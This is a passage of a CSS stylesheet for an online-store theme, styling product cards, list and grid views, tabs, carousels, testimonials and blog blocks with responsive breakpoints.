    width: 50px;
    display: block;
    text-align: center;
    border-radius: 0;
    border: none;
    color: var(--primary-color);
    background: var(--secondary-color);
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
}
.product-thumb .button-group button i {
  display: block;
  font-size: 16px;
}
.product-thumb .button-group button:hover {
  color: var(--secondary-color);
  background: var(--primary-color);
}
.product-thumb .addcart:hover {
  color: var(--primary-hover-color);
}
.product-thumb .button-group button + button {
  border-top: 1px solid var(--background-color);
}
.product-thumb .price {
  position: relative;
  display: block;
  font-size: 16px;
  font-weight: 500;
  margin: 0;
  color: var(--primary-hover-color);
  transition: all .3s ease-in-out 0s;
  -o-transition: all .3s ease-in-out 0s;
  -ms-transition: all .3s ease-in-out 0s;
  -moz-transition: all .3s ease-in-out 0s;
  -webkit-transition: all .3s ease-in-out 0s;
}
.product-thumb .product-price {
  position: relative;
}
.product-thumb .price-new {
  margin-right: 5px;
}
.product-thumb .price-old {
  text-decoration: line-through;
  color: var(--secondary-light-color);
  font-size: 16px;
  display: inline-block;
}
.product-thumb .product-title {
  text-transform: capitalize;
  margin: -3px 0 10px;
  line-height: 18px;
  font-weight: 400;
}
.product-thumb .product-title a {
  font-size: 16px;
  line-height: 24px;
  text-decoration: none;
  color: var(--secondary-light-color);
  font-weight: 400;
}
.product-thumb .product-title a:hover {
  color: var(--primary-color);
}
.product-thumb .price-tax {
  display: none;
}
.product-thumb .rating {
  position: relative;
  font-weight: 400;
  font-size: 0;
  display: none;
  padding: 0 0 12px;
  text-transform: capitalize;
}
.product-list .product-thumb .rating {
  display: block;
}
.product-grid .product-thumb .rating {
  display: none;
}
.product-list .product-thumb .product-price:before {
  display: none;
}
.product-list .product-thumb .addcart {
  position: relative;
  margin: 0 10px 0 0;
  display: inline-block;
  vertical-align: middle;
  border: none;
  font-size: 14px;
  font-weight: 500;
  line-height: 20px;
  text-transform: uppercase;
  color: var(--secondary-color);
  background: var(--primary-color);
  padding: 15px 30px;
  transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
}
.product-list .product-thumb .addcart:hover {
  background: var(--primary-hover-color);
}
.product-list .product-thumb:hover .addcart {
  bottom: 0;
}
.product-list .product-thumb .product-title {
  margin: -3px 0 10px;
}
.product-list .product-thumb .product-price {
  padding: 0 0 15px;
}
.product-list .product-thumb .description {
  display: block;
  margin: 0 0 15px;
}
.product-list .product-thumb .thumb-description .button-group {
  display: flex;
  margin: unset;
  margin: 0;
  position: unset;
}
.product-list .product-thumb {
  margin-bottom: 30px;
/*  box-shadow: 0 0 10px 1px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 10px 1px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 0 10px 1px rgba(0, 0, 0, 0.1);*/
}
.product-list .product-thumb .btn-list {
  display: flex;
  position: unset;
  margin: 0;
  justify-content: flex-start;
}
.product-list .product-thumb .btn-list button {
  position: relative;
  overflow: hidden;
  z-index: 1;
  opacity: 1;
  visibility: visible;
  color: var(--primary-color);
  background: var(--background-color);
}
.product-list .product-thumb .button-group button + button {
  border-color: var(--secondary-color);
}
.product-list .product-thumb .btn-list button:hover {
  color: var(--secondary-color);
  background: var(--primary-color);
}
.product-list .thumb-description {
  position: relative;
  overflow: hidden;
}
.product-list .product-thumb .caption {
  padding: 20px 80px 20px 0;
  text-align: left;
  background: transparent;
}
.product-list .product-thumb .all-btn {
  display: flex;
  margin: 26px 0 0;
}
.product-list .product-thumb .price {
  padding: 0;
}
.product-list .product-thumb .rating {
  position: relative;
  width: auto;
  opacity: 1;
  visibility: visible;
  bottom: unset;
  margin: 0;
  padding: 0 0 23px;
}
.product-list .product-thumb:hover .price {
  opacity: 1;
}
#product-info .nav-tabs > li > a {
  padding: 15px 0;
  margin: 0;
}
#product-info .form-group {
  margin-bottom: 10px;
  align-items: center;
}
#product-info .nav-tabs > li:hover > a:after,
#product-info .nav-tabs > li.active > a:after {
  width: 100%;
}
#product-info .nav-tabs > li.active > a,
#product-info .nav-tabs > li:hover > a {
  color: var(--secondary-color);
}
#product-info .nav-tabs>li> a {
  text-transform: uppercase;
  padding: 0 0 3px;
  text-align: center;
  font-size: 16px;
  font-weight: 500;
  border: none;
  line-height: 20px;
  position: relative;
  color: var(--primary-color);
}
#product-info .nav-tabs>li> a:after {
  content: "";
  position: absolute;
  height: 2px;
  width: 0;
  bottom: 0;
  left: 0;
  background: var(--primary-hover-color);
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
}
#product-info .nav-tabs>li> a.active:after,
#product-info .nav-tabs>li a:hover:after {
  width: 100%;
}
#product-info .nav-tabs>li>a.active,
#product-info .nav-tabs>li:hover> a {
  background: transparent;
  color: var(--primary-hover-color);
  border: none;
}

/*product hover */
.product-thumb .hover-img {
  bottom: 0;
  left: 0;
  margin: 0 auto;
  opacity: 0;
  -moz-opacity: 0;
  -webkit-opacity: 0;
  position: absolute;
  right: 0;
  top: 0;
  -moz-transform: scale(0, 1);
  -webkit-transform: scale(0, 1);
  -o-transform: scale(0, 1);
  -ms-transform: scale(0, 1);
  transform: scale(0, 1);
  -webkit-transition: all 0.5s ease-in-out 0s;
  -moz-transition: all 0.5s ease-in-out 0s;
  -ms-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
  transition: all 0.5s ease-in-out 0s;
}
.product-thumb:hover .hover-img {
  opacity: 1;
  -moz-opacity: 1;
  -webkit-opacity: 1;
  -moz-transform: scale(1, 1);
  -webkit-transform: scale(1, 1);
  -o-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  transform: scale(1, 1);
}
.product-thumb .all-btn {
  display: none;
}
.product-list .product-thumb .image .button-group {
  display: none;
}
/* featured / specials */
.featured .product-thumb .thumb-description,
.special .product-thumb .thumb-description {
  padding: 18px 30px 27px;
  background: var(--background-color);
}
.featured .product-thumb .caption,
.special .product-thumb .caption {
  padding: 0;
}
.featured .product-thumb .product-price,
.special .product-thumb .product-price {
  float: left;
  display: inline-block;
}
.featured .product-thumb .rating,
.special .product-thumb .rating {
  display: inline-block;
  float: right;
  padding: 0;
}
.featured .product-thumb .product-title,
.special .product-thumb .product-title {
  text-align: left;
  margin: -3px 0 15px;
}
.featured .product-thumb .product-title a,
.special .product-thumb .product-title a {
  font-weight: 500;
}
.featured .product-thumb,
.special .product-thumb {
  margin: 0;
}
.featured .product-thumb .button-group,
.special .product-thumb .button-group {
  top: 30px;
}
@media(min-width: 992px) {
  .featured .product-thumb:hover .button-group,
  .special .product-thumb:hover .button-group {
    right: 30px;
  }
}
@media(max-width: 1440px) {
  .product-thumb .caption {
    padding: 20px 0 0;
  }
}
@media(max-width: 1199px) {
  .featured .product-thumb .product-title,
  .special .product-thumb .product-title {
    margin: -3px 0 12px;
  }
  .featured .product-thumb .thumb-description,
  .special .product-thumb .thumb-description {
    padding: 18px 20px 20px;
  }
}
@media(max-width: 991px) {
  .featured .product-thumb .button-group,
  .special .product-thumb .button-group {
    top: 20px;
    right: 20px;
  }
  .featured .product-thumb .product-price,
  .special .product-thumb .product-price {
    float: unset;
    display: block;
  }
  .featured .product-thumb .rating, .special .product-thumb .rating {
    float: unset;
    display: block;
    margin: 5px 0 0;
  }
  .featured .product-thumb .product-title,
  .special .product-thumb .product-title {
    text-align: center;
    margin: -3px 0 8px;
  }
  .product-thumb .caption {
    padding: 20px 0 0;
  }
}
/*product tab*/
.product-tab-block,
.box.special {
  position: relative;
  overflow: hidden;
}
.product-tab-block .product-tabs.box-content {
  position: relative;
}
.slick-theme {
  touch-action: manipulation;
}
.mahardhi-tabs .nav-tabs {
  border: none;
  padding: 0;
  margin: 0 0 54px;
  text-align: center;
  flex-wrap: nowrap;
  white-space: nowrap;
  overflow-x: auto;
  position: relative;
  display: block;
}
.mahardhi-tabs .nav-tabs::-webkit-scrollbar {
  display: none;
}
.mahardhi-tabs .nav-tabs > li {
  margin: 0;
  float: none;
  display: inline-block;
}
.mahardhi-tabs .nav-tabs > li > a {
  position: relative;
  z-index: 1;
  font-size: 16px;
  line-height: 24px;
  font-weight: 500;
  border: none;
  margin: 0;
  padding: 0 0 4px;
  text-transform: uppercase;
  background: transparent;
  color: var(--secondary-light-color);
  display: block;
}
.mahardhi-tabs .nav-tabs > li > a:hover,
.mahardhi-tabs .nav-tabs > li > a:focus,
.mahardhi-tabs .nav-tabs > li > a.selected {
  background: transparent;
  color: var(--primary-hover-color);
}
.mahardhi-tabs .nav-tabs>li> a:after {
  content: "";
  position: absolute;
  height: 2px;
  width: 100%;
  background-color: var(--primary-hover-color);
  bottom: 0;
  left: 0;
  z-index: -1;
  transform: scaleX(0);
  transition: transform .2s ease-in-out 0s;
}
.mahardhi-tabs .nav-tabs>li> a:hover:after,
.mahardhi-tabs .nav-tabs>li> a:focus:after,
.mahardhi-tabs .nav-tabs>li> a.selected:after {
  transform: scaleX(1);
}
.mahardhi-tabs .nav-tabs > li + li {
  margin: 0 0 0 44px;
}
.slick-dots {
  padding: 0;
}
.mblog .slick-dots {
  padding: 0 10px;
  justify-content: flex-start;
}
.ptb {
  padding: 100px 0;
}
.ptb-80 {
  padding: 80px 0;
}
.ptb-60 {
  padding: 60px 0;
}
.special-arrow {
  margin: 26px 0 0;
}
@media(min-width: 1441px) {
  .product-tab-block .page-title h3 {
    margin: 0 0 40px;
  }
}
@media(min-width: 992px) {
  .product-thumb:hover .button-group {
    right: 20px;
    visibility: visible;
  }
}
@media(max-width: 1800px) {
  .ptb {
    padding: 70px 0;
  }
}
@media(max-width: 1750px) {
  .product-tab-btn .promo-btn {
    padding: 12px 50px;
  }
}
@media(max-width: 1440px) {
  .ptb {
    padding: 50px 0;
  }
  .ptb-80 {
    padding: 50px 0;
  }
  .ptb-60 {
    padding: 50px 0;
  }
  .page-title h3 {
    margin: -3px 0 30px;
  }
  .mahardhi-tabs .nav-tabs {
    margin: 0 0 30px;
  }
  .news .page-title h3 {
    margin: -3px 0 40px;
  }
  .mahardhi-tabs .nav-tabs > li + li {
    margin: 0 0 0 30px;
  }
}
@media (max-width: 1199px) {
  .ptb {
    padding: 40px 0;
  }
  .ptb-80 {
    padding: 40px 0;
  }
  .ptb-60 {
    padding: 40px 0;
  }
  .news .page-title h3 {
    margin: -3px 0 30px;
  }
  .blog-title {
    margin: 0;
  }
  .product-list .product-thumb .caption {
    padding: 20px 20px 20px 0;
  }
  .product-list .product-thumb .price {
    margin: 7px 0 3px;
  }
  .product-list .product-thumb .caption {
    padding: 15px 20px 15px 0;
  }
  .product-list .product-thumb .product-title {
    margin: 0 0 10px;
  }
  .page-title h3 span:before,
  .blog-title h3 span:before {
    bottom: -18px;
  }
  .page-title h3 span:after,
  .blog-title h3 span:after {
    bottom: -16px;
  }
  .special-arrow {
    margin: 0;
  }
  .mahardhi-tabs .nav-tabs {
    margin: 0 0 30px;
  }
  .product-list .product-thumb .addcart {
    padding: 15px 15px;
  }
  .product-list .product-thumb .rating {
    padding: 0 0 10px;
  }
  .product-list .product-thumb .product-price {
    padding: 0 0 5px;
  }
  .product-tab-btn .promo-btn {
    padding: 10px 30px;
  }
}
@media (max-width: 991px) {
  .ptb {
    padding: 30px 0;
  }
  .ptb-80 {
    padding: 30px 0;
  }
  .ptb-60 {
    padding: 0;
  }
  .page-title h3,
  .blog-title h3 {
    font-size: 24px;
    line-height: 24px;
    margin: 0 0 20px;
  }
  .news .page-title h3 {
    margin: 0 0 20px;
  }
  #product-info .nav-tabs li + li {
    margin: 0 0 0 20px;
  }
  .mahardhi-tabs .nav-tabs > li + li {
    margin: 0 0 0 20px;
  }
  .product-thumb {
    margin-bottom: 20px;
  }
  .featured .product-thumb,
  .special .product-thumb {
    margin-bottom: 20px;
  }
  .product-thumb .button-group {
    right: 20px;
  }
  .product-thumb .caption {
    position: relative;
    padding: 10px 5px;
  }
  .product-thumb .button-group,
  .product-thumb .button-group {
    visibility: visible;
  }
  .product-thumb .button-group button {
    height: 40px;
    width: 40px;
  }
  .product-thumb .button-group button i {
    font-size: 14px;
  }
  .product-thumb .sale-text {
    right: 10px;
    top: 10px;
    font-size: 12px;
    line-height: 14px;
  }
  .product-thumb .price-old {
    font-size: 14px;
  }
  .product-thumb .price {
    font-size: 14px;
  }
  .product-price {
    position: relative;
  }
  .product-thumb .description {
    font-size: 14px;
  }
  .product-list .product-thumb {
    margin-bottom: 20px;
  }
  .product-list .product-thumb .product-title a {
    font-size: 16px;
  }
  #product-info .nav-tabs > li > a {
    font-size: 14px;
    padding: 10px 0;
  }
  .product-thumb .section-sale {
    padding: 1px 3px;
    left: 10px;
  }
  .product-thumb .section-sale.discount {
    right: 10px;
    left: auto;
  }
  .product-thumb .product-title {
    margin: 0 0 10px;
  }
  .product-thumb .product-title a {
    font-size: 16px;
    line-height: 20px;
  }
  .product-thumb .rating {
    padding: 0 0 10px;
  }
  .special .slick-theme .slick-list {
    margin-right: 0;
  }
  .mahardhi-tabs .nav-tabs {
    text-align: center;
    margin: 0 0 20px;
  }
  .special .special-arrow {
    text-align: center;
  }
  .product-thumb .addcart {
    bottom: auto;
    opacity: 1;
    display: block;
    position: relative;
    margin: 0 auto 10px;
    text-align: center;
  }
  .product-list .product-thumb .addcart {
    padding: 10px 20px;
  }
  .product-tab-btn .promo-btn {
    font-size: 12px;
    line-height: 18px;
  }
  .product-tab-btn {
    margin: 0;
  }
  .mahardhi-tabs .nav-tabs > li > a {
    font-size: 14px;
    line-height: 20px;
  }
}
@media (max-width: 767px) {
  .page-title h3,
  .blog-title h3 {
    font-size: 24px;
  }
  .product-list .product-thumb .image img {
    width: auto;
    margin: 0;
  }
  #button-list.btn-default i,
  #button-grid.btn-default i {
    font-size: 14px;
  }
}
@media (max-width: 680px) {
  .mahardhi-tabs .nav-tabs > li + li {
    margin: 0 0 0 15px;
  }
  .product-list .product-thumb .caption {
    padding: 10px 15px 20px;
  }
  .product-list .product-thumb .all-btn {
    margin: 10px 0 0;
  }
}
@media (max-width: 480px) {
  .page-title h3,
  .blog-title h3 {
    font-size: 20px;
    line-height: 22px;
    margin-bottom: 16px;
  }
  .news .page-title h3 {
    font-size: 20px;
    line-height: 20px;
    margin: 0 0 10px;
  }
  .subscribe-form > i {
    display: none;
  }
}
@media(max-width: 425px) {
  .product-tab-btn .promo-btn {
    padding: 10px 25px;
  }
}
@media(max-width: 375px) {
  .product-tabs .page-title {
    padding: 0 13px;
  }
  .mahardhi-tabs .nav-tabs > li > a {
    font-size: 14px;
    line-height: 20px;
  }
  #product-info .nav-tabs > li > a {
    font-size: 12px;
    padding: 5px 0;
  }
}
.slick-theme .slick-item.slick-slide .col-2 {
  width: 100%;
}
.row .special-carousel.slick-theme .col.col-12,
.mblog .row .slick-theme .col-12,
.row.slick-theme .col.col-12 {
  padding-right: calc(var(--bs-gutter-x) * 0.5);
  padding-left: calc(var(--bs-gutter-x) * 0.5);
}
/*----------------------------------------------*/
/* swiper pager */
/*----------------------------------------------*/
.swiper-viewport .swiper-pager > div,
.slick-theme .slick-arrow {
  height: 24px;
  width: 24px;
  background: transparent;
  color: var(--secondary-light-color);
  border: none;
  padding: 0;
  text-align: center;
  border-radius: 5px;
  margin: 0;
  opacity: 1;
  text-shadow: none;
  transition: all 0.3s ease;
  position: absolute;
  top: 45%;
  box-shadow: none;
}
.related-products-block .product-arrow .slick-arrow:hover,
.special .special-arrow .slick-arrow:hover,
.mblog .blog-arrow .slick-arrow:hover,
.slick-theme .slick-arrow:hover {
  color: var(--primary-hover-color);
  border-color: var(--primary-hover-color);
}
.slick-theme .slick-arrow:hover {
  color: var(--primary-color);
}
div:not(.container) .slick-theme .slick-arrow.slick-next {
  right: -8px;
}
.slick-theme .slick-arrow.slick-next {
  right: -8px;
  left: auto;
}
div:not(.container) .slick-theme .slick-arrow.slick-prev {
  left: -8px;
}
.special div:not(.container) .slick-theme .slick-arrow.slick-prev {
  left: -5px;
}
#quick-carousel.slick-theme .slick-arrow.slick-next {
  right: 0;
}
#quick-carousel.slick-theme .slick-arrow.slick-prev {
  left: 0;
}
.slick-theme .slick-arrow.slick-prev {
  left: -8px;
  right: auto;
}
.slick-theme .slick-arrow.slick-disabled {
  opacity: 0.6;
}
.swiper-viewport {
  border: unset;
}
.swiper-pagination {
  display: none;
}
.swiper-viewport .swiper-button-prev:before,
.swiper-viewport .swiper-button-next:before {
  content: "";
}
.slick-theme .slick-arrow .fa,
.swiper-viewport .fa {
  font-size: 20px;
  display: block;
}
/*carousel*/
.owl-carousel.owl-theme .owl-nav {
  margin: 0;
}
.carousel .swiper-viewport:hover .swiper-button-next,
.carousel .swiper-viewport:hover .swiper-pager .swiper-button-prev {
  opacity: 1;
}
.owl-carousel.owl-theme .owl-nav .owl-next:hover,
.owl-carousel.owl-theme .owl-nav .owl-prev:hover {
  color: var(--primary-color);
  background: transparent;
}
/*dots*/
.slick-theme .slick-dots li + li {
  margin-left: 0;
}

.slick-dots li {
  margin: 0;
}
.swiper-pagination span,
.slick-theme .slick-dots button {
  position: relative;
  width: 20px;
  height: 20px;
  border: none;
  font-size: 0;
  margin: 0 5px;
  box-shadow: none;
  background: transparent;
}
.slick-theme .slick-dots .slick-active button {
  background: var(--primary-hover-color);
}
.testimonial-block .slick-theme .slick-dots button {
  position: relative;
  border-radius: 0;
  bottom: 0;
  height: 10px;
  width: 10px;
  background: var(--secondary-color);
}
.testimonial-block .slick-theme .slick-dots {
  position: absolute;
  bottom: 0;
  right: 0;
  left: 0;
}
.testimonial-block .slick-theme .slick-dots .slick-active button {
  background: var(--primary-hover-color);
}
.mt-banner .slick-theme .slick-dots li {
  height: 40px;
  width: 40px;
  line-height: 40px;
  font-size: 24px;
  font-weight: 500;
  border: none;
  box-shadow: none;
  color: var(--primary-hover-color);
  border-radius: 0;
  opacity: 0.5;
  margin: 0;
  display: inline-block;
  background: transparent;
  outline: none;
  text-indent: unset;
  position: relative;
}
.mt-banner .slick-theme .slick-dots li + li {
  margin-left: 10px;
}
.mt-banner .slick-theme .slick-dots li:hover,
.mt-banner .slick-theme .slick-dots li.slick-active {
  opacity: 1;
}
.mt-banner .slick-theme .slick-dots li:hover:after,
.mt-banner .slick-theme .slick-dots li.slick-active:after {
  content: '';
  width: 32px;
  height: 2px;
  position: absolute;
  top: 50%;
  left: 0;
  background: var(--primary-hover-color);
  transform: rotate(-30deg);
}
.related-products-block .slick-theme .slick-dots button,
.mblog .slick-theme .slick-dots button {
  bottom: 0;
}
.owl-theme .owl-nav.disabled + .owl-dots {
  margin: 0;
}
.testimonial-block .owl-theme .owl-nav.disabled + .owl-dots {
  margin: 12px 0 0 0;
}
@keyframes borrotate {
  0% {
    border-top-color: transparent;
    border-right-color: transparent;
    border-bottom-color: transparent;
    border-left-color: transparent;
    transform: rotate(0deg);
  }
  25% {
    border-top-color: var(--primary-hover-color);
    border-right-color: transparent;
    border-bottom-color: transparent;
    border-left-color: transparent;
  }
  50% {
    border-top-color: var(--primary-hover-color);
    border-right-color: var(--primary-hover-color);
    border-bottom-color: transparent;
    border-left-color: transparent;
  }
  75% {
    border-top-color: var(--primary-hover-color);
    border-right-color: var(--primary-hover-color);
    border-bottom-color: var(--primary-hover-color);
    border-left-color: transparent;
  }
  96% {
    border-top-color: var(--primary-hover-color);
    border-right-color: var(--primary-hover-color);
    border-bottom-color: var(--primary-hover-color);
    border-left-color: var(--primary-hover-color);
  }
  100% {
    border-top-color: var(--primary-hover-color);
    border-right-color: var(--primary-hover-color);
    border-bottom-color: var(--primary-hover-color);
    border-left-color: var(--primary-hover-color);
    transform: rotate(360deg);
  }
}
/*slideshow*/
.slideshow .swiper-pagination {
  display: block;
  bottom: 30px;
}
.slideshow .swiper-viewport .swiper-pager > div {
  position: absolute;
  top: 0;
  bottom: 0;
  margin: auto;
  opacity: 1;
}
.slideshow .swiper-viewport .swiper-pager .swiper-button-prev {
  left: 20px;
}
.slideshow .swiper-viewport .swiper-pager .swiper-button-next {
  right: 20px;
}

/* slick-carousel */
.slick-carousel > button {
  border: none;
  background: transparent;
  padding: 2px 7px;
  box-shadow: none;
}
.slick-carousel > button i {
  font-size: 20px;
}
.slick-vertical .slick-arrow {
  position: relative;
  top: auto;
  height: 30px;
}
@media(max-width: 1199px) {
  .related-products-block .slick-theme .slick-dots button,
  .mblog .slick-theme .slick-dots button {
    bottom: 20px;
  }
  .mblog .slick-dots {
    justify-content: center;
  }
}
@media (max-width: 991px) {
  .mblog .owl-carousel.owl-theme .owl-nav {
    top: -35px;
    right: 0;
  }
  .slideshow .swiper-pagination {
    bottom: 0;
  }
  .swiper-pagination span {
    width: 10px;
    height: 10px;
    margin: 2px;
  }
  .swiper-pagination span:before {
    height: 6px;
    width: 6px;
  }
  .related-products-block .slick-theme .slick-dots button,
  .mblog .slick-theme .slick-dots button {
    bottom: 0;
  }
  div:not(.container) .slick-theme .slick-arrow.slick-next {
    right: -30px;
  }
  div:not(.container) .slick-theme .slick-arrow.slick-prev {
    left: -30px;
  }
  .special div:not(.container) .slick-theme .slick-arrow.slick-prev {
    left: -30px;
  }
  .special div:not(.container) .slick-theme .slick-arrow.slick-next {
    right: -30px;
  }
}
@media(max-width: 575px) {
  .mt-banner .slick-theme .slick-dots li:hover:after,
  .mt-banner .slick-theme .slick-dots li.slick-active:after {
    width: 28px;
  }
  .mt-banner .slick-theme .slick-dots li {
    height: 30px;
    width: 30px;
    font-size: 20px;
    line-height: 30px;
  }
}
/*----------------------------------------------*/
/* testimonial */
/*----------------------------------------------*/
.testimonial-block .page-title h3 {
  font-size: 16px;
  line-height: 20px;
  color: var(--secondary-color);
  text-align: center;
  margin: -2px 0 60px;
  text-transform: uppercase;
}
.testimonial-block .slick-list {
  padding: 20px 0 30px;
  margin: -20px 0;
}
.testimonial-images {
  position: relative;
  display: inline-block;
}
.testimonial-images::before {
  position: absolute;
  content: '\e940';
  font-family: 'Mahardhi-Fonts';
  font-size: 24px;
  color: var(--border-color);
  left: -17px;
  top: -14px;
  z-index: -1;
}
.testimonial-items {
  width: 85%;
  margin: auto;
  text-align: center;
}
.testimonial-text {
  position: relative;
  font-size: 16px;
  line-height: 24px;
  margin: 21px 0 25px;
  color: var(--secondary-light-color);
}
.testimonial-text p {
  margin: 0;
}
.testimonial-author {
  font-size: 16px;
  font-weight: 500;
  margin: 0 0 5px;
  color: var(--secondary-color);
}
.testimonial-customer {
  color: var(--secondary-light-color);
}
.testimonial-block .owl-stage-outer {
  padding: 20px 0;
  margin: -20px 0;
}
@media (max-width: 1440px) {
  .row-items {
    width: 100%;
  }
  .testimonial-block .page-title h3 {
    margin: 0 0 40px;
  }
}
@media (max-width: 991px) {
  .testimonial-text {
    font-size: 14px;
    margin: 10px 0;
  }
  .row-items {
    padding: 0 15px;
  }
  .testimonial-block .page-title h3 {
    margin: 0 0 30px;
  }
  div:not(.container) .slick-theme .slick-arrow.slick-next {
    right: -25px;
  }
  div:not(.container) .slick-theme .slick-arrow.slick-prev {
    left: -25px;
  }
  .mblog:not(.container) .slick-theme .slick-arrow.slick-prev {
    left: -25px;
  }
  .mblog:not(.container) .slick-theme .slick-arrow.slick-next {
    right: -25px;
  }
}
@media(max-width: 767px) {
  .special div:not(.container) .slick-theme .slick-arrow.slick-prev {
    left: -10px;
  }
  .special div:not(.container) .slick-theme .slick-arrow.slick-next {
    right: -10px;
  }
  div:not(.container) .slick-theme .slick-arrow.slick-prev {
    left: -10px;
  }
  div:not(.container) .slick-theme .slick-arrow.slick-next {
    right: -10px;
  }
  .mblog:not(.container) .slick-theme .slick-arrow.slick-prev {
    left: -15px;
  }
  .mblog:not(.container) .slick-theme .slick-arrow.slick-next {
    right: -15px;
  }
}
/*----------------------------------------------*/
/* blog */
/*----------------------------------------------*/
.blog-info .image {
  overflow: hidden;
  position: relative;
}
.mblog .row > * {
  padding: 0;
}
.blog-block {
  overflow: hidden;
  position: relative;
  display: flex;
  flex-direction: column;
  margin-bottom: 30px;
  background: var(--secondary-color);
}
.mblog .btn-date {
  z-index: 1;
  display: flex;
  align-items: center;
  text-align: center;
  background: var(--secondary-color);
}
.mblog .block-text {
  display: flex;
  align-items: center;
}
.mblog .block-day {
  display: block;
  font-size: 56px;
  font-weight: 500;
  line-height: 56px;
  margin: 0 5px 0 0;
}
.mblog .block-years {
  font-size: 16px;
  font-weight: 500;
  line-height: 26px;
  text-align: left;
}
.blog-block .zoom-post a {
  display: block;
  position: relative;
  overflow: hidden;
  height: 40px;
  width: 40px;
  border-radius: 50%; 
  border: none;
  color: var(--primary-color);
  background: var(--secondary-color);
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  box-shadow: 0 0 10px 1px rgba(0, 0, 0, 0.1);
}
.blog-block .zoom-post > a + a {
  margin: 5px 0 0;
}
.blog-block .zoom-post a:hover {
  color: var(--secondary-color);
  background: var(--primary-hover-color);
}
.blog-block .zoom-post {
  position: absolute;
  right: -50px;
  top: 20px;
  transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -moz-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
}
.blog-block:hover .zoom-post {
  right: 20px;
}
.blog-block .hover-zoom::before,
.blog-block .hover-post::before {
  font-family: FontAwesome;
  font-size: 14px;
  margin: 0;
  display: block;
  position: relative;
  text-align: center;
  line-height: 40px;
  z-index: 1;
}
.blog-block .hover-zoom::before {
  content: "\f002";
}
.blog-block .hover-post::before {
  content: "\f0c1";
}
.blog-block:hover .hover-post::before,
.blog-block:hover .hover-zoom::before {
  opacity: 1;
}
.mblog .caption {
  text-align: left;
  position: relative;
  padding: 17px 0 0;
}
.mblog .caption h4 {
  font-size: 20px;
  line-height: 24px;
  font-weight: 500;
  margin: 0;
  text-transform: unset;
  position: absolute;
  top: -40px;
  right: 148px;
  left: 0;
  padding: 17px 0 0 0;
  background: var(--secondary-color);
}
.mblog .caption h4 a {
  color: var(--primary-color);
}
.mblog .caption h4 a:hover {
  color: var(--primary-hover-color);
}
.mblog .block-date {
  display: block;
}
.blog-category .blog-title {
  font-size: 24px;
  line-height: 26px;
  font-weight: 500;
  margin: 15px 0 0;
  text-transform: capitalize;
}
.blog-category .blog-title a:hover {
  color: var(--primary-hover-color);
}
.mblog .blog-block img {
  transition: all .5s linear;
  -o-transition: all .5s linear;
  -ms-transition: all .5s linear;
  -moz-transition: all .5s linear;
  -webkit-transition: all .5s linear;
  backface-visibility: hidden;
}
.mblog .blog-block:hover img {
  -webkit-filter: grayscale(100%);
  filter: grayscale(100%);
  opacity: .9;
}
.blog-read.btn-default {
  position: relative;
  font-size: 14px;
  line-height: 18px;
  font-weight: 500;
  padding: 0;
  margin: 16px 0 0;
  box-shadow: none;
  border-radius: 0;
  text-transform: uppercase;
  color: var(--primary-color);
  background: transparent;
  border-bottom: 2px solid var(--primary-color);
}
.inner2 .button i,
.blog-block .blog-read i,
.subscribe-btn i {
  margin: 0 0 0 10px;
  transform: rotate(-45deg);
  transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
}
.inner2 .button:hover i,
.blog-block .blog-read:hover i,
.subscribe-btn:hover i {
  transform: unset;
}
.blog-read.btn-default:hover {
  background: transparent;
  color: var(--primary-hover-color);
  border-color: var(--primary-hover-color);
}
.blog-read span {
  color: var(--secondary-color);
}
.blog-read:hover .blog-read span {
  color: var(--secondary-color);
}
.product-list .blog-read:hover span {
  color: var(--secondary-color);
}
.product-list .blog-read.btn {
  position: relative;
  background: transparent;
  color: var(--background-color);
}
.blog-block:hover img {
  -webkit-filter: grayscale(100%);
  filter: grayscale(100%);
  opacity: .9;
}

.blog-block img {
  transition: all .5s linear;
  -o-transition: all .5s linear;
  -ms-transition: all .5s linear;
  -moz-transition: all .5s linear;
  -webkit-transition: all .5s linear;
  backface-visibility: hidden;
}
/*----------------------------------------------*/
/* blog page */
/*----------------------------------------------*/
.blog-category .blog-block .row {
  display: flex;
  align-items: center;
}
.blog-category .blog-img {
  position: relative;
  overflow: hidden;
  display: block;
}
h4.article-page-title {
  margin: 20px 0 15px;
}
.caption-blog p,
.info_blog p {
  margin: 0;
}
.blog-block img,
#content-blogs .thumbnails .thumbnail img {
  width: 100%;
}
.blog-category .blog-description {
  padding: 26px 0 0;
  text-align: center;
}
.blog-text {
  font-size: 16px;
  line-height: 24px;
  color: var(--secondary-light-color);
}
.mblog .blog-text {
  position: relative;
  margin: 0 0 0 20px;
  padding: 0 0 0 15px;
}
.mblog .blog-text:before{
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  width: 1px;
  height: 60px;
  background: var(--primary-color);
}
.block-date {
  font-size: 16px;
  color: var(--secondary-light-color);
  display: flex;
  align-items: center;
}
.block-date i {
  font-size: 20px;
  padding: 0 12px 0 0;
}
.blog-category .block-date {
  display: inline-block;
}
.blog-category .block-date i {
  font-size: 30px;
}
.blog-category .blog-comment {
  font-size: 16px;
  color: var(--secondary-light-color);
}
.blog-category .blog-comment i {
  margin-right: 5px;
}
